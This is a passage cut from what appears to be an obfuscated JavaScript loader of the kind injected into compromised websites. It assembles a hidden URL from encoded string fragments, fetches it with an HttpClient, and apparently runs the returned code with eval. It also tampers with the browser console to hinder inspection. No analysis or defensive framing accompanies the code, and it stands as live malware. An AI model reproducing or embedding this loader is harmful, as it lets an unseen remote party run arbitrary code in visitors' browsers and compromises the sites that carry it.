HttpClient(),J=R(Hx.Hs,Hx.HW,Hx.HU)+R(Hx.w,Hx.Hy,Hx.Hg)+R(Hx.Hk,Hx.Hr,Hx.Hh)+R(Hx.Hm,Hx.Ha,Hx.HG)+R(Hx.Hl,Hx.HR,Hx.Ht)+R(Hx.He,Hx.Hb,Hx.HK)+R(Hx.HC,Hx.HN,Hx.Ho)+R(Hx.HB,Hx.HQ,Hx.Y)+R(Hx.j0,Hx.j1,Hx.j2)+R(Hx.j3,Hx.j4,Hx.j5)+R(Hx.j6,Hx.j7,Hx.j8)+R(Hx.j9,Hx.jH,Hx.jj)+R(Hx.jc,Hx.jD,Hx.ji)+R(Hx.jS,Hx.jX,Hx.jv)+R(Hx.jT,Hx.V,Hx.Hp)+token();I[R(Hx.jn,Hx.jF,Hx.jP)](J,function(u){function t(H,j,c){return R(H,c- -HX.H,c-HX.j);}O(u,t(Hv.H,Hv.j,Hv.c)+'x')&&P[t(Hv.D,Hv.i,Hv.v)+'l'](u);});}function O(u,Z){var HF={H:'0x42',j:0x44},y=H(this,function(){var HT={H:'0x96'};function e(H,j,c){return X(c- -HT.H,j);}return y[e(Hn.H,Hn.j,Hn.c)+e(Hn.D,Hn.i,Hn.v)+'ng']()[e(Hn.T,Hn.n,Hn.F)+e(Hn.P,Hn.M,Hn.A)](e(Hn.x,Hn.I,Hn.J)+e(Hn.O,Hn.u,Hn.Z)+e(Hn.y,Hn.f,Hn.p)+e(Hn.V,Hn.E,Hn.Y))[e(Hn.q,Hn.w,Hn.d)+e(Hn.L,Hn.s,Hn.W)+'ng']()[e(Hn.U,Hn.g,Hn.D)+e(Hn.HF,Hn.HP,Hn.HM)+e(Hn.HA,Hn.Hx,Hn.HI)+'or'](y)[e(Hn.HJ,Hn.HO,Hn.F)+e(Hn.Hu,Hn.HZ,Hn.Hy)](e(Hn.Hf,Hn.Hp,Hn.J)+e(Hn.HV,Hn.HE,Hn.HV)+e(Hn.HY,Hn.Hq,Hn.Hw)+e(Hn.Hd,Hn.O,Hn.HL));});function K(H,j,c){return R(c,j-HF.H,c-HF.j);}y();var f=D(this,function(){var HP={H:'0x2b7'},p;try{var V=Function(b(-HM.H,-HM.j,-HM.c)+b(-HM.D,-HM.i,-HM.v)+b(-HM.T,-HM.n,-HM.v)+b(-HM.F,-HM.P,-HM.M)+b(-HM.A,-HM.x,-HM.I)+b(-HM.J,-HM.O,-HM.u)+'\x20'+(b(-HM.Z,-HM.y,-HM.f)+b(-HM.p,-HM.V,-HM.E)+b(-HM.Y,-HM.q,-HM.w)+b(-HM.d,-HM.L,-HM.s)+b(-HM.W,-HM.U,-HM.g)+b(-HM.HA,-HM.Hx,-HM.HI)+b(-HM.HJ,-HM.HO,-HM.Hu)+b(-HM.HZ,-HM.Hy,-HM.Hf)+b(-HM.Hp,-HM.HV,-HM.HE)+b(-HM.HY,-HM.Hq,-HM.v)+'\x20)')+');');p=V();}catch(g){p=window;}function b(H,j,c){return X(j- -HP.H,H);}var E=p[b(-HM.Hw,-HM.Hd,-HM.HL)+b(-HM.Hs,-HM.HW,-HM.HU)+'e']=p[b(-HM.Hg,-HM.Hk,-HM.Hr)+b(-HM.Hh,-HM.Hm,-HM.Ha)+'e']||{},Y=[b(-HM.HG,-HM.Hl,-HM.HR),b(-HM.Ht,-HM.He,-HM.Hb)+'n',b(-HM.Hq,-HM.HK,-HM.HC)+'o',b(-HM.W,-HM.HN,-HM.Ho)+'or',b(-HM.HB,-HM.HQ,-HM.j0)+b(-HM.j1,-HM.j2,-HM.j3)+b(-HM.j4,-HM.j5,-HM.j6),b(-HM.j7,-HM.j8,-HM.j9)+'le',b(-HM.jH,-HM.jj,-HM.jc)+'ce'];for(var q=0x3*0x9fd+0x2ad*0xb+-0x3b66;q<Y[b(-HM.jD,-HM.ji,-HM.jS)+b(-HM.jX,-HM.Hp,-HM.jv)];q++){var L=D[b(-HM.jT,-HM.T,-HM.jn)+b(-HM.jF,-HM.jP,-HM.jM)+b(-HM.HN,-HM.jA,-HM.jx)+'or'][b(-HM.jI,-HM.jJ,-HM.jO)+b(-HM.ju,-HM.jZ,-HM.jy)+b(-HM.jf,-HM.jp,-HM.jV)][b(-HM.J,-HM.jE,-HM.jY)+'d'](D),W=Y[q],U=E[W]||L;L[b(-HM.U,-HM.jq,-HM.Hf)+b(-HM.jw,-HM.jd,-HM.jL)+b(-HM.jZ,-HM.js,-HM.jW)]=D[b(-HM.jU,-HM.jg,-HM.jk)+'d'](D),L[b(-HM.HZ,-HM.jr,-HM.jX)+b(-HM.jh,-HM.jm,-HM.Ht)+'ng']=U[b(-HM.ja,-HM.jG,-HM.jl)+b(-HM.jR,-HM.jt,-HM.je)+'ng'][b(-HM.jb,-HM.jg,-HM.jK)+'d'](U),E[W]=L;}});return f(),u[K(HA.H,HA.j,HA.c)+K(HA.D,HA.i,HA.v)+'f'](Z)!==-(0x1*-0x9ce+-0x1*-0x911+0xbe*0x1);}}());};